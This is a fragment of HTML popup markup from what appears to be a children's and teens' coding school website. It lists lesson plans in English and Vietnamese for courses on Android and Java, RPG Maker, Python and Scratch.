data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
